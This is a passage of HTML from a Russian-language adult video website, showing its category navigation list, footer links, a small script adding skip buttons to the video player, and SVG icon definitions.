          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.tv/albums/">13139 порно фото</a>, 4923 часов <a href="https://huyamba.tv/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.tv/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.tv/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.tv/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.tv/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.tv/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.tv/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.tv/static/js/main.deps.js?v=1768962911"></script>
  <script src="https://huyamba.tv/static/js/custom.js?v=1768962911"></script>
  <script src="https://huyamba.tv/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.tv/static/js/main.js?v=v=1768962911"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.tv/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
